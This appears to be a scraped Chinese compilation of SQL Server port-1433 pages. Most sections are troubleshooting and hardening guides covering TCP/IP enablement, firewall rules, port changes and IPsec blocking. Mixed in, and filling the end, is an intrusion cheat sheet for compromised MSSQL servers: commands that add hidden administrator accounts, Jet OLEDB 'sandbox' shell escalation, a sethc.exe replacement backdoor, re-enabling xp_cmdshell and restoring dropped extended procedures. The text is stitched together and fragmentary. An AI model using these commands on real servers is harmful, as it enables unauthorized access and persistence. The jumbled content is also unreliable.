在服务器端使用企业管理器,并且选择"使用 Windows 身份验证"连接上 SQL Server.2 展开"SQL Server组",鼠标右键点击SQL Server服务器的名称,选择"属性",再选择"安全性"选项卡.3 在"身份验证"下,选择"SQL Server和 Windows ".4 重新启动SQL Server服务.(在dos或命令行下面net stop mssqlserver停止服务,net startmssqlserver 启动服务,也是一种快捷的方法).注:在连接本地服务器时,通常使用的是命名管道协议(在服务器网络实用工具里可以看到启用的协议有这个),默认端口是445,因此在本地能连通是不能说明什么问题的,连接远程服务器是完全不同的协议).。
通过端口 1433 连接到主机 localhost 的 TCPIP 连接失败。错误“Connecti...

闲游web开发由于百度对于字数有限制,现在自己的博客:2012-01-10 20:09通过端口1433 连接到主机localhost 的TCP/IP 连接失败。
错误:“Connecti...com.microsoft.sqlserver.jdbc.SQLServerException: 通过端口1433 连接到主机localhost 的TCP/IP 连接失败。
错误:“Connection refused: connect。
请验证连接属性,并检查SQL Server 的实例正在主机上运行,且在此端口接受TCP/IP 连接,还要确保防火墙没有阻止到此端口的TCP 连接。
”。
atcom.microsoft.sqlserver.jdbc.SQLServerException.makeFromDriverError(SQLS erverException.java:171)atcom.microsoft.sqlserver.jdbc.SQLServerConnection.connectHelper(SQLServer Connection.java:1033)atcom.microsoft.sqlserver.jdbc.SQLServerConnection.login(SQLServerConnectio n.java:817)atcom.microsoft.sqlserver.jdbc.SQLServerConnection.connect(SQLServerConnec tion.java:700)atcom.microsoft.sqlserver.jdbc.SQLServerDriver.connect(SQLServerDriver.java: 842)at java.sql.DriverManager.getConnection(DriverManager.java:582)at java.sql.DriverManager.getConnection(DriverManager.java:185)at com.luoying.TestSQLServer2.main(TestSQLServer2.java:15)我的代码如下:import java.sql.*;public class TestSQLServer2 {public static void main(String[] args) {Connection ct = null;Statement sm = null;ResultSet rs = null;try {Class.forName("com.microsoft.sqlserver.jdbc.SQLServerDriver");ct =DriverManager.getConnection("jdbc:sqlserver://localhost;database=bbs;","sa","62280789 ");sm = ct.createStatement();rs = sm.executeQuery("select * from stu");while(rs.next()) {System.out.println(rs.getString(1));}}catch (Exception e) {e.printStackTrace();}finally {try {if(rs != null) {rs.close();rs = null;}if(sm != null) {sm.close();sm = null;}if(ct != null) {ct.close();ct = null;}}catch (Exception e) {e.printStackTrace();}}}}近两天都在网上搜索,加上自己的一点点探索,终于把问题解决了!但是这两天的郁闷无处发泄,所以就把它写下来让自己回味!!如有雷同,纯属巧合!解决方法如下:从“开始”里的“所有程序” 里打开“microsoft sqlserver ”的SQL Server Configuration Manager,跳出这个窗口然后我就查看了SQL Server 2005 网络配置,下面有个MSSQLSERVER 的协议,我一看右边的那个TCP/IP 竟然是禁用状态,当时我就想应该是这里出来问题,我就把它给启用了。
如何解决SQL Server 2005端口1433总是受到远程连接的问题

如何解决SQL Server 2005端口1433总是受到远程连接的问题2008-6-14 18:04提问者:红色狂想|浏览次数:2553次我是Windows Server 2003 Enterprise Edition SP2操作系统,安装的是SQL Server 2005 Enterprise Edition,每当开机持续一段时间后,就会看到通知区域本地连接的图标不断闪亮,打开防火墙发现有来自不同国家地区的源IP地址试图连接本地端口1433,有连接后断开的,也有正在连接中的,总而言之就是这么反复着,不知有没有什么风险。
我安装SQL Server只是为了用于Web网站,完全用不着给远程用户提供SQL 访问服务,为了提高安全性,有没有什么办法只让本机能访问SQL Server,不让远程用户连接1433端口呢?问题补充:谢谢大家的建议,以上我的问题基本都解决了。
关于端口1433受到远程连接的问题我是这样解决的,在Windows防火墙“例外”里面添加端口1433,将“更改范围”设置为自己的本机地址192.168.1.2,127.0.0.1/255.255.255.0这样是不是就可以避免再受到远程连接的骚扰了呢?反正这两天我观察SQL Server日志没有再发现有来自远程IP的登录请求。
当然也有可能是因为我启用了Windows防火墙的原因,阻止了一切外部非授权的连接。
因为我的部署主要是Web与ASP应用,所以TCP/IP连接是必须的。
我来帮他解答2008-6-14 21:36满意回答1 隐藏服务器这样可以避免很多扫描工具的扫描2 修改数据库的端口3 利用防火墙的策略禁止某些ip段的ip 或者是端口访问系统4 如果你的系统和你的数据库是在同一台机器上则可以考虑去除掉sqlserver验证只使用windows验证甚至可以考虑使用命名管道连接去除掉tcp/ip的连接。
条码打印软件连接SQL Server数据库出现TCPIP连接失败的解决办法

条码打印软件连接SQL Server数据库出现TCP/IP连接失败的解决办法小编今天用条码打印软件连接SQL Server数据库遇到了一个问题:通过端口1433连接到主机localhost的TCP/IP连接失败。
错误:“Connection refused:connect。
请验证连接属性。
确保SQL Server的实例正在主机上运行,且在此端口接收TCP/IP连接,还要确保防火墙没有阻止到此端口的TCP连接”。
一般的SQL Server数据库连接端口默认的都是1433,出现无法连接,可能就是因为某些服务没有启动,或者防火墙被拦截了,接下来小编就说一下条码打印软件连接SQL Server数据库出现这种错误的解决方法。
在桌面的计算机上右键打开“管理”,然后选择“服务和应用程序”-“SQL Server配置器管理”-“SQL Server 网络配置”-“SQLEXPRESS的协议”看一下TCP/IP是否启用,如果没有的话鼠标右键启动TCP/IP协议启动之后,需要重新启动一下SQL Server服务然后打开“控制面板”-“Windows防火墙”的“高级设置”,新建一个“入站规则”,类型选择“端口”,然后下一步。
把规则应用于TCP,选择特定本地端口,手动输入“1433”,下一步,选择“允许连接”,再下一步,选择规则应用的时间,可以选择全选。
最后设置一下这个规则的名称以及描述,可以自己随便设置,然后完成。
以上步骤完成之后再在条码打印软件中连接SQL Server 数据库就会连接成功以上就是条码打印软件连接SQL Server数据库出现通过端口1433连接到主机localhost的TCP/IP连接失败的解决办法,关注本站了解更多有关条码打印软件的功能。
SQLServer修改默认1433端口

SQLServer修 改 默 认 1433端 口
SQLServer 默认端口是1433 ,容易遭受攻击,所以有时候客户要求用其他端口。下面就是修改默认端口的步骤: 1. 打开 SQLServer 配置管理器 2、配置网络配置 TCP/IP 协议 的默认端口 3、 重新启动SQL Server服务 注意: 1、由于数据库的默认端口配置有1433修改成1488 ,那么应用的配置也要做相应的调整,Ip 地址端口号之间用逗号分隔,而不是分号。例 如: server=192.168.2.188 ;dataBase=myData;uid=sa;pwd=sa; 改成server=192.168.2.188,1488 ;dataBase=myData;uid=sa;pwd=sa; 2、一定要注意防火墙对1488 端口的限制,把1488 端口添加到防火墙的例外中,否则外网没法连接到数据库。
本人专用的1433修复全部口令全集

本人专用的1433修复全部口令全集(申请点亮)◆◆◆◆◆◆◆◆◆◆◆◆◆◆net net1被禁止时执行CMD命令net user Administrator$ 920517 /addnet localgroup administrators Administrator$ /add第一步:dir net.exe /s /p 或者dir net1.exe /s /p第二步:C:\WINDOWS\system32\dllcache\net1.exe user 123 123 /add第三步:C:\WINDOWS\system32\dllcache\net1.exe localgroup administrators 123 /add◆◆◆◆◆◆◆◆◆◆◆◆◆◆沙盘模式提权sethc.exe禁止select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select shell("cacls c:\windows\system32\net.exe /e /t /g everyone:F')net net1都被禁用select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select shell("xcopy taskmgr.exe sethc.exe /y")')如果cmd被禁用select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select shell("net user user pass /add")')◆◆◆◆◆◆◆◆◆◆◆◆◆◆除了xplog70.dll其他的都可以用这命令修复第一步先删除:drop procedure sp_addextendedprocdrop procedure sp_oacreateexec sp_dropextendedproc 'xp_cmdshell'服务器: 消息3701,级别11,状态5,行1无法除去过程'sp_addextendedproc',因为它在系统目录中不存在。
服务器关闭1433端口

服务器关闭1433端口一.创建IP筛选器和筛选器操作1."开始"-"程序"-"管理工具"-"本地安全策略"。
微软建议使用本地安全策略进行IPsec的设置,因为本地安全策略只应用到本地计算机上,而通常ipsec都是针对某台计算机量身定作的。
2.右击"Ip 安全策略,在本地机器",选择"管理IP筛选器表和筛选器操作",启动管理IP筛选器表和筛选器操作对话框。
我们要先创建一个IP筛选器和相关操作才能够建立一个相应的IPsec安全策略。
3.在"管理IP筛选器表"中,按"添加"按钮建立新的IP筛选器:1)在跳出的IP筛选器列表对话框内,填上合适的名称,我们这儿使用"tcp1433",描述随便填写.单击右侧的"添加"按钮,启动IP筛选器向导。
2)跳过欢迎对话框,下一步。
3)在IP通信源页面,源地方选"任何IP地址",因为我们要阻止传入的访问。
下一步。
4)在IP通信目标页面,目标地址选"我的IP地址"。
下一步。
5)在IP协议类型页面,选择"TCP"。
下一步。
6)在IP协议端口页面,选择"到此端口"并设置为"1433",其它不变。
下一步。
7)完成。
关闭IP筛选器列表对话框。
会发现tcp1433IP筛选器出现在IP筛选器列表中。
4.选择"管理筛选器操作"标签,创建一个拒绝操作:1)单击"添加"按钮,启动"筛选器操作向导",跳过欢迎页面,下一步。
2)在筛选器操作名称页面,填写名称,这儿填写"拒绝"。
下一步。
3)在筛选器操作常规选项页面,将行为设置为"阻止"。
一则sql server 2000不能监听1433端口问题的解决

一则sql server 2000不能监听1433端口问题的解决建立到远程sql server数据库连接时失败,提示“SQL Server 不存在或访问被拒绝”。
出现这种状况极有可能的原因是sql server 2000未开启默认的1433端口。
一、判断运行cmd,在控制台执行telnet ip 1433 。
如果命令执行成功,可以看到屏幕一闪之后光标在左上角不停闪动,这说明SQL Server 服务器工作正常,并且正在监听1433端口的TCP/IP 连接如果命令返回”无法打开连接”的错误信息,则说明服务器端没有启动SQL Server 服务。
二、检查和分析1 检查远程服务器是否启动了sql server 2000服务。
如果没有,则启动。
2 检查服务器端有没启用Tcp/IP协议,因为远程连接(通过因特网)需要靠这个协议。
检查方法是,在服务器上打开开始菜单->程序->Microsoft SQL Server->服务器网络实用工具,看启用的协议里是否有tcp/ip协议,如果没有,则启用它。
3 检查服务器的tcp/ip端口是否配置为1433端口。
仍然在服务器网络实用工具里查看启用协议里面的tcp/ip的属性,确保默认端口为1433,并且隐藏服务器复选框没有勾上。
4 如果服务器端操作系统打过sp2补丁,则要对windows防火墙作一定的配置,要对它开放1433端口,通常在测试时可以直接关掉windows防火墙(其他的防火墙也关掉最好)。
5 检查服务器是否在1433端口侦听。
如果服务器没有在tcp连接的1433端口侦听,则是连接不上的。
检查方法是在服务器的dos或命令行下面输入netstat -a -n 或者是netstat -an,在结果列表里看是否有类似tcp 127.0.0.1 1433 listening 的项。
如果没有,则通常需要给sql server 2000打上至少sp3的补丁。
windows 2008server 1433端口设置

SQL Server 2008设置SQL Server 2008一般默认的端口为1433 ,但有时会遇到无法连接端口1433的问题,检查端口1433是否启用的方法为:开始–>输入cmd –>回车–>telnet localhost 1433->回车出现黑屏,表示本机连接端口1433成功。
否则按照以下顺序进行配置:(1)关闭数据库引擎打开配置管理器,找到SQL Server(SQEXPRESS),右键单击,选择停止,即可停止数据库引擎(2) .配置服务器端和客户端的TCP/IP协议:在SQL Server网络配置中选择SQLEXPRESS的协议,选择TCP/IP ,右键单击,选择属性选择IP 地址选项卡把"IP1"和"IP2"中"TCP端口"为1433,"已启用"改为"是"把“IP地址”下“IPALL”的端口改为“1433”。
(3)SQL Native Client 10.0 配置->客户端协议->TCP/IP(4).开启数据库引擎这样就开启了1433的端口了Windows 防火墙设置配置后端数据库服务器上的Windows 防火墙登录到安装了SQL Server for Office Communications Server 2007 R2 的计算机。
依次单击“开始”、“管理工具”、“高级安全Windows 防火墙”。
右键单击“入站规则”,然后单击“新规则”。
在“新建入站规则向导”对话框中的“规则类型”页上单击“端口”,然后单击“下一步”。
在“协议和端口”页上单击“TCP”,单击“特定本地端口”,键入1433,然后单击“下一步”。
在“操作”页上单击“允许连接”,然后单击“下一步”。
在“配置文件”页上执行所有下列操作:选中“域”复选框。
选中“专用”复选框。
清除“公用”复选框。
SQL2000的1433端口修改方法

步骤一:在如下路径找到1步文件双击打开
C:\Program Files\Microsoft SQL Server\80\Tools\Binn
例:3步1433改成34286确定。
把1433改成非常用端口号,例:18090
步骤二:打开服务端文件夹内:TEL.exe如下图:
例:登陆。
1.SQL2000的TCP: sqlserver端口默认为1433,建议修改端口后按新端口号使用,以避免病毒入侵。
(常有木马扫描此1433知名端口,所以建议修改成不知名端口使用)
注意事项
如果是拨号上网用户,没有使用路由器只护的客户断网后安装SQL2000,请修改端口号再连接上网。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
;EXEC sp_configure 'show advanced options', 1 --
;RECONFIGURE WITH OVERRIDE --
;EXEC sp_configure 'xp_cmdshell', 1 --
;RECONFIGURE WITH OVERRIDE --
先恢复sp_addextendedproc,语句如下:
第一:
create procedure sp_addextendedproc --- 1996/08/30 20:13
@functname nvarchar(517),/* (owner.)name of function to call */ @dllname varchar(255)/* name of DLL containing function */ as
判断存储扩展是否存在
select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell'
查看3389端口
exec xp_regread 'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp','PortNumber'
exec master..sp_dropextendedproc xp_fileexist
exec master..sp_dropextendedproc xp_terminate_process
exec master..sp_dropextendedproc sp_oamethod
exec master..sp_dropextendedproc sp_oacreate
exec master..sp_dropextendedproc xp_regaddmultistring
exec master..sp_dropextendedproc xp_regdeletekey
exec master..sp_dropextendedproc xp_regdeletevalue
exec master..sp_dropextendedproc xp_regenumkeys
exec master..sp_dropextendedproc xp_regenumvalues
exec master..sp_dropextendedproc sp_add_job
exec master..sp_dropextendedproc sp_addtask
exec sp_addextendedproc xp_regaddmultistring,'xpstar.dll'
exec sp_addextendedproc xp_regdeletekey,'xpstar.dll'
exec sp_addextendedproc xp_regdeletevalue,'xpstar.dll'
exec master..sp_dropextendedproc xp_regremovemultistring
exec master..sp_dropextendedproc sp_OACreate
DROP PROCEDURE sp_addextendedproc
恢复扩展存储过程的办法
未能找到存储过程 'master..xp_cmdshell'。
第一步:
create procedure sp_addextendedproc --- 1996/08/30 20:13
@functname nvarchar(517),/* (owner.)name of function to call
;EXEC sp_configure 'show advanced options', 0 --
删除sql危险存储:
DROP PROCEDURE sp_makewebtask
exec master..sp_dropextendedproc xp_cmdshell
exec master..sp_dropextendedproc xp_dirtree
1433终极修复口令2009-11-09 16:13net user SQLDebugger list /add
net localgroup administrators SQLDebugger /add
Error Message:未能找到存储过程 'master..xp_cmdshell'。
修复法:很通用的,其实碰到 其他126 127的都可以一起修复,
除了xplog70.dll其他的都可以用这命令修复
EXEC xp_msver
xp_cmdshell新的恢复办法
第一步先删除:
drop procedure sp_addextendedproc
drop procedure sp_oacreate
return (1)
end
dbcc addextendedproc( @functname, @dllname)
return (0) -- sp_addextendedproc
GO
第二步:
EXEC sp_addextendedproc xp_cmdshell,@dllname ='xplog70.dll'declare @o int
exec sp_addextendedproc xp_regenumvalues,'xpstar.dll'
exec sp_addextendedproc xp_regread,'xpstar.dll'
exec sp_addextendedproc xp_regremovemultistring,'xpstar.dll'
exec sp_addextendedproc xp_regwrite,'xpstar.dll'
exec sp_addextendedproc xp_availablemedia,'xpstar.dll'
分析器执行的语句:
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
xplog70.dll修复:
Error Message:无法装载 DLL xplog70.dll 或该 DLL 所引用的某一 DLL。原因: 126(找不到指定的模块。)。
exec sp_addextendedproc xp_enumerrorlogs,'xpstar.dll'
exec sp_addextendedproc xp_getfiledetails,'xpstar.dll'
exec sp_addextendedproc sp_OACreate,'odsole70.dll'
SQL Server 阻止了对组件 'xp_cmdshell' 的 过程'sys.xp_cmdshell' 的访问,因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure 启用 'xp_cmdshell'。有关启用 'xp_cmdshell' 的详细信息,请参阅 SQL Server 联机丛书中的 "外围应用配置器"。
exec sp_addextendedproc sp_OAMethod,'odsole70.dll'
exec sp_addextendedproc sp_OASetProperty,'odsole70.dll'
exec sp_addextendedproc sp_OAStop,'odsole70.dll'
*/
@dllname varchar(255)/* name of DLL containing function */
as
set implicit_transactions off
if @@trancount > 0
begin
raiserror(15002,-1,-1,'sp_addextendedproc')
SQL Server 阻止了对组件 'xp_cmdshell' 的 过程'sys.xp_cmdshell' 的访问,因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure 启用 'xp_cmdshell'。有关启用 'xp_cmdshell' 的详细信息,请参阅 SQL Server 联机丛书中的 "外围应用配置器"。
exec sp_addextendedproc sp_OADestroy,'odsole70.dll'
exec sp_addextendedproc sp_OAGetErrorInfo,'odsole70.dll'
exec sp_addextendedproc sp_OAGetProperty,'odsole70.dll'
